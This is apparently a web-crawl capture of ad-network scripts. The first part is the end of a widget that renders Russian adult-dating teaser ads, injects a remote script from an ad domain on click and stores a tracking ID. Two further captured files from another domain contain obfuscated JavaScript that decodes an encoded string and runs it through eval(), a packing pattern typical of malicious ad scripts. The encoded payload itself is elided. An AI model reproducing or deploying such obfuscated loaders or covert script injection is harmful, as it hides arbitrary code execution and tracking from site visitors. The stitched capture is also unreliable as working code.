					e39158bcc2_td.appendChild(e39158bcc2_teaser);
										
										
					e39158bcc2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e39158bcc2').removeChild(document.getElementById('e39158bcc2').firstChild);

							var e39158bcc2_script     = document.createElement('script');
							e39158bcc2_script.type    = 'text/javascript';
							e39158bcc2_script.charset = 'utf-8';
							e39158bcc2_script.async   = 'true';
							e39158bcc2_script.src     = 'https://adtazwhite.com/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=17686545352748502176&a=' + Math.random();
							document.body.appendChild(e39158bcc2_script);
						}, 1000);
					}
					
					var e39158bcc2_image = document.createElement('div'); 
					e39158bcc2_image.id  = "e39158bcc2_i_c_"+i;
										
					var e39158bcc2_image2 = document.createElement('img');
					e39158bcc2_image2.alt = "";
					e39158bcc2_image2.src = teasers[i][1];
					e39158bcc2_image2.style.width  = "200px";
					e39158bcc2_image2.style.height = "200px";
					e39158bcc2_image.style.overflow = "hidden";
					e39158bcc2_image.appendChild(e39158bcc2_image2);
					
										e39158bcc2_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e39158bcc2_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e39158bcc2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e39158bcc2_image.style.backgroundSize = 'cover'; 
					e39158bcc2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e39158bcc2_teaser.setAttribute("onmouseover", "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e39158bcc2_teaser.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e39158bcc2_temp_gifimage            = document.createElement('img');
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.src            = teasers[i][5];
						e39158bcc2_temp_gifimage.style.width    = "1px";
						e39158bcc2_temp_gifimage.style.height   = "1px";
						e39158bcc2_temp_gifimage.width          = "1";
						e39158bcc2_temp_gifimage.height         = "1";
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.title          = "";
						e39158bcc2_temp_gifimage.style.position = "fixed";
						e39158bcc2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e39158bcc2_temp_gifimage);
					}
					
					e39158bcc2_image.style.border = "0px solid #ffffff";
					e39158bcc2_image.style.borderRadius = "5px";
					e39158bcc2_image.style.width = "200px"; 
					e39158bcc2_image.style.height = "200px"; 
					e39158bcc2_image.style.position = 'inherit';
					e39158bcc2_image.style.cssFloat = 'none';
					e39158bcc2_image.style.boxSizing = "content-box";
					e39158bcc2_image.style.display = 'inline-block';
					e39158bcc2_image.style.margin = "5px";
					
										
					var e39158bcc2_title = document.createElement('div');
					e39158bcc2_title.innerHTML = teasers[i][2];
					e39158bcc2_title.style.fontSize = "10pt";
					e39158bcc2_title.style.color = "#990000";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textAlign = "center";
					e39158bcc2_title.style.fontFamily = "Arial";
					e39158bcc2_title.style.fontSize = "17px";
					e39158bcc2_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e39158bcc2_title.style.color = "#000000";
						e39158bcc2_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_title.style.fontStyle = "normal";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textDecoration = "none";
					e39158bcc2_title.style.margin = "3px";
					e39158bcc2_title.style.height = "auto";
					e39158bcc2_title.id = "etarg_title_24986_"+i;

					
					var e39158bcc2_description = document.createElement('div');
					e39158bcc2_description.innerHTML = teasers[i][3];
					e39158bcc2_description.style.color = "#000000";
					e39158bcc2_description.style.fontSize = "10pt";
					e39158bcc2_description.style.textAlign = "center";
					e39158bcc2_description.style.fontFamily = "Arial";
					e39158bcc2_description.style.fontSize = "15px";
					e39158bcc2_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e39158bcc2_description.style.color = "#000000";
						e39158bcc2_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_description.style.fontStyle = "normal";
					e39158bcc2_description.style.fontWeight = "normal";
					e39158bcc2_description.style.textDecoration = "none";
					e39158bcc2_description.style.margin = "3px";
					e39158bcc2_description.style.height = "auto";
					e39158bcc2_description.id = "etarg_description_24986_"+i;

					var e39158bcc2_price = document.createElement('div');
					e39158bcc2_price.innerHTML = teasers[i][4];
					e39158bcc2_price.style.color = "#f25100";
					e39158bcc2_price.style.textAlign = "center";
					e39158bcc2_price.style.fontFamily = e39158bcc2_description.style.fontFamily;
					e39158bcc2_price.style.fontSize = e39158bcc2_description.style.fontSize;
					e39158bcc2_price.style.lineHeight = e39158bcc2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e39158bcc2_price.style.color = "#f90000";
					}
					e39158bcc2_price.style.fontStyle = e39158bcc2_description.style.fontStyle;
					e39158bcc2_price.style.fontWeight = "bold";
					e39158bcc2_price.style.textDecoration = e39158bcc2_description.style.textDecoration;
					e39158bcc2_price.style.height = "auto";

										e39158bcc2_teaser.appendChild(e39158bcc2_image);
					e39158bcc2_teaser.appendChild(e39158bcc2_title);
					e39158bcc2_teaser.appendChild(e39158bcc2_description);
					e39158bcc2_teaser.appendChild(e39158bcc2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe39158bcc2([['https://adtazwhite.com/clicks/MjQ5ODZfMjg0MDM2XzIzLjAwNzM4OTlfMTNfMTc2ODY1NDUzNTI3NDg1MDIxNzZfMjBfMy4xNy42NS41M143OGVkZjI3MjRkZjU0YWIxYzBkN2Y0MDYwNzg5NDA4ZV4xNS4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3449331.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61411/3449331_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMzExODg3XzIzLjAzNzUwMDNfMTNfMTc2ODY1NDUzNTI3NDg1MDIxNzZfMjBfMy4xNy42NS41M15mZTRiMDdkODkxNDgxZmE2NjFmNDBiYjRkZjM5ZjlhZl4xNS4xLjE3LjIwMjY=','//cs10.adtazwhite.com/content/61411/3532884.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs10.adtazwhite.com/content/61411/3532884_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMjg1NjkzXzIzLjAxNjMxOTdfMTNfMTc2ODY1NDUzNTI3NDg1MDIxNzZfMjBfMy4xNy42NS41M15kMThkNDFlODc4MGRhZmFlMGE3MmM0MzdkZjMwMmIyNF4xNS4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3454302.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61411/3454302_2.webp']]);  try { localStorage.setItem('e39158bcc2_uid', '17686545352748502176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1681
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"wWhNgZdmq",35,5,46))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1585
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"XrAOUtwMW",24,6,37))